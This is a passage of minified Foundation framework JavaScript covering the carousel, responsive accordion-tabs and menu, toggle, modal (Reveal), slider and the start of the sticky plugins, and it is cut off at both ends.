is-active is-in").removeAttr("aria-live").hide()})),this.$slides.first().addClass("is-active").show(),this.$element.trigger("slidechange.zf.orbit",[this.$slides.first()]),this.options.bullets&&this._updateBullets(0))}},{key:"changeSlide",value:function(e,t,i){if(this.$slides){var n=this.$slides.filter(".is-active").eq(0);if(/mui/g.test(n[0].className))return!1;var s,a=this.$slides.first(),r=this.$slides.last(),l=e?"Right":"Left",c=e?"Left":"Right",d=this;(s=t||(e?this.options.infiniteWrap?n.next("."+this.options.slideClass).length?n.next("."+this.options.slideClass):a:n.next("."+this.options.slideClass):this.options.infiniteWrap?n.prev("."+this.options.slideClass).length?n.prev("."+this.options.slideClass):r:n.prev("."+this.options.slideClass))).length&&(this.$element.trigger("beforeslidechange.zf.orbit",[n,s]),this.options.bullets&&(i=i||this.$slides.index(s),this._updateBullets(i)),this.options.useMUI&&!this.$element.is(":hidden")?(o.a.animateIn(s.addClass("is-active").css({position:"absolute",top:0}),this.options["animInFrom"+l],(function(){s.css({position:"relative",display:"block"}).attr("aria-live","polite")})),o.a.animateOut(n.removeClass("is-active"),this.options["animOutTo"+c],(function(){n.removeAttr("aria-live"),d.options.autoPlay&&!d.timer.isPaused&&d.timer.restart()}))):(n.removeClass("is-active is-in").removeAttr("aria-live").hide(),s.addClass("is-active is-in").attr("aria-live","polite").show(),this.options.autoPlay&&!this.timer.isPaused&&this.timer.restart()),this.$element.trigger("slidechange.zf.orbit",[s]))}}},{key:"_updateBullets",value:function(e){var t=this.$element.find("."+this.options.boxOfBullets).find(".is-active").removeClass("is-active").blur().find("span:last").detach();this.$bullets.eq(e).addClass("is-active").append(t)}},{key:"_destroy",value:function(){this.$element.off(".zf.orbit").find("*").off(".zf.orbit").end().hide()}}]),t}(d.a);p.defaults={bullets:!0,navButtons:!0,animInFromRight:"slide-in-right",animOutToRight:"slide-out-right",animInFromLeft:"slide-in-left",animOutToLeft:"slide-out-left",autoPlay:!0,timerDelay:5e3,infiniteWrap:!0,swipe:!0,pauseOnHover:!0,accessible:!0,containerClass:"orbit-container",slideClass:"orbit-slide",boxOfBullets:"orbit-bullets",nextClass:"orbit-next",prevClass:"orbit-previous",useMUI:!0}},function(e,t,i){i.d(t,"a",(function(){return h}));var n=i(0),s=i.n(n),a=i(4),o=i(1),r=i(2),l=i(11),c=i(17),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u={tabs:{cssClass:"tabs",plugin:c.a},accordion:{cssClass:"accordion",plugin:l.a}},h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,t){this.$element=s()(e),this.options=s.a.extend({},this.$element.data(),t),this.rules=this.$element.data("responsive-accordion-tabs"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveAccordionTabs",this.$element.attr("id")||this.$element.attr("id",i.i(o.b)(6,"responsiveaccordiontabs")),this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var e={},t=this.rules.split(" "),i=0;i<t.length;i++){var n=t[i].split("-"),o=n.length>1?n[0]:"small",r=n.length>1?n[1]:n[0];null!==u[r]&&(e[o]=u[r])}this.rules=e}this._getAllOptions(),s.a.isEmptyObject(this.rules)||this._checkMediaQueries()}},{key:"_getAllOptions",value:function(){var e=this;for(var t in e.allOptions={},u)if(u.hasOwnProperty(t)){var i=u[t];try{var n=s()("<ul></ul>"),a=new i.plugin(n,e.options);for(var o in a.options)if(a.options.hasOwnProperty(o)&&"zfPlugin"!==o){var r=a.options[o];e.allOptions[o]=r}a.destroy()}catch(e){}}}},{key:"_events",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,t=this;s.a.each(this.rules,(function(t){a.a.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(s.a.each(u,(function(e,i){t.$element.removeClass(i.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&(!this.currentPlugin.$element.data("zfPlugin")&&this.storezfData&&this.currentPlugin.$element.data("zfPlugin",this.storezfData),this.currentPlugin.destroy()),this._handleMarkup(this.rules[e].cssClass),this.currentPlugin=new this.rules[e].plugin(this.$element,{}),this.storezfData=this.currentPlugin.$element.data("zfPlugin")))}},{key:"_handleMarkup",value:function(e){var t=this,n="accordion",a=s()("[data-tabs-content="+this.$element.attr("id")+"]");if(a.length&&(n="tabs"),n!==e){var r=t.allOptions.linkClass?t.allOptions.linkClass:"tabs-title",l=t.allOptions.panelClass?t.allOptions.panelClass:"tabs-panel";this.$element.removeAttr("role");var c=this.$element.children("."+r+",[data-accordion-item]").removeClass(r).removeClass("accordion-item").removeAttr("data-accordion-item"),d=c.children("a").removeClass("accordion-title");if("tabs"===n?(a=a.children("."+l).removeClass(l).removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby")).children("a").removeAttr("role").removeAttr("aria-controls").removeAttr("aria-selected"):a=c.children("[data-tab-content]").removeClass("accordion-content"),a.css({display:"",visibility:""}),c.css({display:"",visibility:""}),"accordion"===e)a.each((function(e,i){s()(i).appendTo(c.get(e)).addClass("accordion-content").attr("data-tab-content","").removeClass("is-active").css({height:""}),s()("[data-tabs-content="+t.$element.attr("id")+"]").after('<div id="tabs-placeholder-'+t.$element.attr("id")+'"></div>').detach(),c.addClass("accordion-item").attr("data-accordion-item",""),d.addClass("accordion-title")}));else if("tabs"===e){var u=s()("[data-tabs-content="+t.$element.attr("id")+"]"),h=s()("#tabs-placeholder-"+t.$element.attr("id"));h.length?(u=s()('<div class="tabs-content"></div>').insertAfter(h).attr("data-tabs-content",t.$element.attr("id")),h.remove()):u=s()('<div class="tabs-content"></div>').insertAfter(t.$element).attr("data-tabs-content",t.$element.attr("id")),a.each((function(e,t){var n=s()(t).appendTo(u).addClass(l),a=d.get(e).hash.slice(1),r=s()(t).attr("id")||i.i(o.b)(6,"accordion");a!==r&&(""!==a?s()(t).attr("id",a):(a=r,s()(t).attr("id",a),s()(d.get(e)).attr("href",s()(d.get(e)).attr("href").replace("#","")+"#"+a))),s()(c.get(e)).hasClass("is-active")&&n.addClass("is-active")})),c.addClass(r)}}}},{key:"_destroy",value:function(){this.currentPlugin&&this.currentPlugin.destroy(),s()(window).off(".zf.ResponsiveAccordionTabs")}}]),t}(r.a);h.defaults={}},function(e,t,i){i.d(t,"a",(function(){return p}));var n=i(0),s=i.n(n),a=i(4),o=i(1),r=i(2),l=i(14),c=i(13),d=i(12),u=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),h={dropdown:{cssClass:"dropdown",plugin:l.a},drilldown:{cssClass:"drilldown",plugin:c.a},accordion:{cssClass:"accordion-menu",plugin:d.a}},p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"_setup",value:function(e,t){this.$element=s()(e),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveMenu",this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var e={},t=this.rules.split(" "),n=0;n<t.length;n++){var r=t[n].split("-"),l=r.length>1?r[0]:"small",c=r.length>1?r[1]:r[0];null!==h[c]&&(e[l]=h[c])}this.rules=e}s.a.isEmptyObject(this.rules)||this._checkMediaQueries(),this.$element.attr("data-mutate",this.$element.attr("data-mutate")||i.i(o.b)(6,"responsive-menu"))}},{key:"_events",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,t=this;s.a.each(this.rules,(function(t){a.a.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(s.a.each(h,(function(e,i){t.$element.removeClass(i.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"_destroy",value:function(){this.currentPlugin.destroy(),s()(window).off(".zf.ResponsiveMenu")}}]),t}(r.a);p.defaults={}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(4),o=i(6),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=s()(e),this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="ResponsiveToggle",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var e=this.$element.data("responsive-toggle");if(e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=s()("#"+e),this.$toggler=this.$element.find("[data-toggle]").filter((function(){var t=s()(this).data("toggle");return t===e||""===t})),this.options=s.a.extend({},this.options,this.$targetMenu.data()),this.options.animate){var t=this.options.animate.split(" ");this.animationIn=t[0],this.animationOut=t[1]||null}this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),s()(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){a.a.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){var e=this;a.a.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?o.a.animateIn(this.$targetMenu,this.animationIn,(function(){e.$element.trigger("toggled.zf.responsiveToggle"),e.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")})):o.a.animateOut(this.$targetMenu,this.animationOut,(function(){e.$element.trigger("toggled.zf.responsiveToggle")})):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}},{key:"_destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),s()(window).off("changed.zf.mediaquery",this._updateMqHandler)}}]),t}(r.a);c.defaults={hideFor:"medium",animate:!1}},function(e,t,i){function n(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}i.d(t,"a",(function(){return h}));var s=i(0),a=i.n(s),o=i(3),r=i(4),l=i(6),c=i(2),d=i(5),u=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=a.a.extend({},t.defaults,this.$element.data(),i),this.className="Reveal",this._init(),d.a.init(a.a),o.a.register("Reveal",{ESCAPE:"close"})}},{key:"_init",value:function(){r.a._init(),this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:r.a.current},this.isMobile=n(),this.$anchor=a()('[data-open="'+this.id+'"]').length?a()('[data-open="'+this.id+'"]'):a()('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(a()(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&a()(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){var e="";return this.options.additionalOverlayClasses&&(e=" "+this.options.additionalOverlayClasses),a()("<div></div>").addClass("reveal-overlay"+e).appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var e,t,i=this.$element.outerWidth(),n=a()(window).width(),s=this.$element.outerHeight(),o=a()(window).height();e="auto"===this.options.hOffset?parseInt((n-i)/2,10):parseInt(this.options.hOffset,10),t="auto"===this.options.vOffset?s>o?parseInt(Math.min(100,o/10),10):parseInt((o-s)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:t+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(i,n){if(i.target===t.$element[0]||a()(i.target).parents("[data-closable]")[0]===n)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){t._updatePosition()}}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==t.$element[0]&&!a.a.contains(t.$element[0],e.target)&&a.a.contains(document,e.target)&&t.close()})),this.options.deepLink&&a()(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(e){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){function e(){n.isMobile?(n.originalScrollPos||(n.originalScrollPos=window.pageYOffset),a()("html, body").addClass("is-reveal-open")):a()("body").addClass("is-reveal-open")}var t=this;if(this.options.deepLink){var i="#"+this.id;window.history.pushState?this.options.updateHistory?window.history.pushState({},"",i):window.history.replaceState({},"",i):window.location.hash=i}this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id);var n=this;if(this.options.animationIn){this.options.overlay&&l.a.animateIn(this.$overlay,"fade-in"),l.a.animateIn(this.$element,this.options.animationIn,(function(){t.$element&&(t.focusableElements=o.a.findFocusable(t.$element),n.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),e(),o.a.trapFocus(n.$element))}))}else this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay);this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),o.a.trapFocus(this.$element),e(),this._extraHandlers(),this.$element.trigger("open.zf.reveal")}},{key:"_extraHandlers",value:function(){var e=this;this.$element&&(this.focusableElements=o.a.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||a()("body").on("click.zf.reveal",(function(t){t.target!==e.$element[0]&&!a.a.contains(e.$element[0],t.target)&&a.a.contains(document,t.target)&&e.close()})),this.options.closeOnEsc&&a()(window).on("keydown.zf.reveal",(function(t){o.a.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&e.close()}})})))}},{key:"close",value:function(){function e(){t.isMobile?(0===a()(".reveal:visible").length&&a()("html, body").removeClass("is-reveal-open"),t.originalScrollPos&&(a()("body").scrollTop(t.originalScrollPos),t.originalScrollPos=null)):0===a()(".reveal:visible").length&&a()("body").removeClass("is-reveal-open"),o.a.releaseFocus(t.$element),t.$element.attr("aria-hidden",!0),t.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var t=this;this.options.animationOut?(this.options.overlay&&l.a.animateOut(this.$overlay,"fade-out"),l.a.animateOut(this.$element,this.options.animationOut,e)):(this.$element.hide(this.options.hideDelay),this.options.overlay?this.$overlay.hide(0,e):e()),this.options.closeOnEsc&&a()(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&a()("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,t.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash=""),this.$anchor.focus()}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"_destroy",value:function(){this.options.overlay&&(this.$element.appendTo(a()(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),a()(window).off(".zf.reveal:"+this.id)}}]),t}(c.a);h.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,updateHistory:!1,appendTo:"body",additionalOverlayClasses:""}},function(e,t,i){function n(e,t){return e/t}function s(e,t,i,n){return Math.abs(e.position()[t]+e[n]()/2-i)}i.d(t,"a",(function(){return f}));var a=i(0),o=i.n(a),r=i(3),l=i(6),c=i(1),d=i(2),u=i(10),h=i(5),p=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),p(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=o.a.extend({},t.defaults,this.$element.data(),i),this.className="Slider",u.a.init(o.a),h.a.init(o.a),this._init(),r.a.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast",HOME:"min",END:"max"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}},{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):o()("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0),(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=o()().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):o()("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),this._setInitAttr(1)),this.setHandles(),this._events()}},{key:"setHandles",value:function(){var e=this;this.handles[1]?this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0,(function(){e._setHandlePos(e.$handle2,e.inputs.eq(1).val(),!0)})):this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0)}},{key:"_reflow",value:function(){this.setHandles()}},{key:"_pctOfBar",value:function(e){var t=n(e-this.options.start,this.options.end-this.options.start);switch(this.options.positionValueFunction){case"pow":t=this._logTransform(t);break;case"log":t=this._powTransform(t)}return t.toFixed(2)}},{key:"_value",value:function(e){switch(this.options.positionValueFunction){case"pow":e=this._powTransform(e);break;case"log":e=this._logTransform(e)}return(this.options.end-this.options.start)*e+this.options.start}},{key:"_logTransform",value:function(e){return function(e,t){return Math.log(t)/Math.log(e)}(this.options.nonLinearBase,e*(this.options.nonLinearBase-1)+1)}},{key:"_powTransform",value:function(e){return(Math.pow(this.options.nonLinearBase,e)-1)/(this.options.nonLinearBase-1)}},{key:"_setHandlePos",value:function(e,t,s,a){if(!this.$element.hasClass(this.options.disabledClass)){(t=parseFloat(t))<this.options.start?t=this.options.start:t>this.options.end&&(t=this.options.end);var o=this.options.doubleSided;if(this.options.vertical&&!s&&(t=this.options.end-t),o)if(0===this.handles.index(e)){var r=parseFloat(this.$handle2.attr("aria-valuenow"));t=t>=r?r-this.options.step:t}else{var c=parseFloat(this.$handle.attr("aria-valuenow"));t=t<=c?c+this.options.step:t}var d=this,u=this.options.vertical,h=u?"height":"width",p=u?"top":"left",f=e[0].getBoundingClientRect()[h],m=this.$element[0].getBoundingClientRect()[h],g=this._pctOfBar(t),v=(100*n((m-f)*g,m)).toFixed(this.options.decimal);t=parseFloat(t.toFixed(this.options.decimal));var y={};if(this._setValues(e,t),o){var b,w=0===this.handles.index(e),$=~~(100*n(f,m));if(w)y[p]=v+"%",b=parseFloat(this.$handle2[0].style[p])-v+$,a&&"function"==typeof a&&a();else{var x=parseFloat(this.$handle[0].style[p]);b=v-(isNaN(x)?(this.options.initialStart-this.options.start)/((this.options.end-this.options.start)/100):x)+$}y["min-"+h]=b+"%"}this.$element.one("finished.zf.animate",(function(){d.$element.trigger("moved.zf.slider",[e])}));var C=this.$element.data("dragging")?1e3/60:this.options.moveTime;i.i(l.b)(C,e,(function(){isNaN(v)?e.css(p,100*g+"%"):e.css(p,v+"%"),d.options.doubleSided?d.$fill.css(y):d.$fill.css(h,100*g+"%")})),clearTimeout(d.timeout),d.timeout=setTimeout((function(){d.$element.trigger("changed.zf.slider",[e])}),d.options.changedDelay)}}},{key:"_setInitAttr",value:function(e){var t=0===e?this.options.initialStart:this.options.initialEnd,n=this.inputs.eq(e).attr("id")||i.i(c.b)(6,"slider");this.inputs.eq(e).attr({id:n,max:this.options.end,min:this.options.start,step:this.options.step}),this.inputs.eq(e).val(t),this.handles.eq(e).attr({role:"slider","aria-controls":n,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":t,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(e,t){var i=this.options.doubleSided?this.handles.index(e):0;this.inputs.eq(i).val(t),e.attr("aria-valuenow",t)}},{key:"_handleEvent",value:function(e,t,a){var r,l;if(a)r=this._adjustValue(null,a),l=!0;else{e.preventDefault();var d=this.options.vertical,u=d?"height":"width",h=d?"top":"left",p=d?e.pageY:e.pageX,f=(this.$handle[0].getBoundingClientRect()[u],this.$element[0].getBoundingClientRect()[u]),m=d?o()(window).scrollTop():o()(window).scrollLeft(),g=this.$element.offset()[h];e.clientY===e.pageY&&(p+=m);var v,y=p-g,b=n(v=y<0?0:y>f?f:y,f);r=this._value(b),i.i(c.a)()&&!this.options.vertical&&(r=this.options.end-r),r=this._adjustValue(null,r),l=!1,t||(t=s(this.$handle,h,v,u)<=s(this.$handle2,h,v,u)?this.$handle:this.$handle2)}this._setHandlePos(t,r,l)}},{key:"_adjustValue",value:function(e,t){var i,n,s,a=this.options.step,o=parseFloat(a/2);return s=(i=e?parseFloat(e.attr("aria-valuenow")):t)-(n=i%a),0===n?i:i=i>=s+o?s+a:s}},{key:"_events",value:function(){this._eventsForHandle(this.$handle),this.handles[1]&&this._eventsForHandle(this.$handle2)}},{key:"_eventsForHandle",value:function(e){var t,i=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var t=i.inputs.index(o()(this));i._handleEvent(e,i.handles.eq(t),o()(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){if(i.$element.data("dragging"))return!1;o()(e.target).is("[data-slider-handle]")||(i.options.doubleSided?i._handleEvent(e):i._handleEvent(e,i.$handle))})),this.options.draggable){this.handles.addTouch();var n=o()("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(s){e.addClass("is-dragging"),i.$fill.addClass("is-dragging"),i.$element.data("dragging",!0),t=o()(s.currentTarget),n.on("mousemove.zf.slider",(function(e){e.preventDefault(),i._handleEvent(e,t)})).on("mouseup.zf.slider",(function(s){i._handleEvent(s,t),e.removeClass("is-dragging"),i.$fill.removeClass("is-dragging"),i.$element.data("dragging",!1),n.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(e){e.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var t,n=o()(this),s=i.options.doubleSided?i.handles.index(n):0,a=parseFloat(i.inputs.eq(s).val());r.a.handleKey(e,"Slider",{decrease:function(){t=a-i.options.step},increase:function(){t=a+i.options.step},decrease_fast:function(){t=a-10*i.options.step},increase_fast:function(){t=a+10*i.options.step},min:function(){t=i.options.start},max:function(){t=i.options.end},handled:function(){e.preventDefault(),i._setHandlePos(n,t,!0)}})}))}},{key:"_destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),clearTimeout(this.timeout)}}]),t}(d.a);f.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500,nonLinearBase:5,positionValueFunction:"linear"}},function(e,t,i){function n(e){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*e}i.d(t,"a",(function(){return u}));var s=i(0),a=i.n(s),o=i(1),r=i(4),l=i(2),c=i(5),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=a.a.extend({},t.defaults,this.$element.data(),i),this.className="Sticky",c.a.init(a.a),this._init()}},{key:"_init",value:function(){r.a._init();var 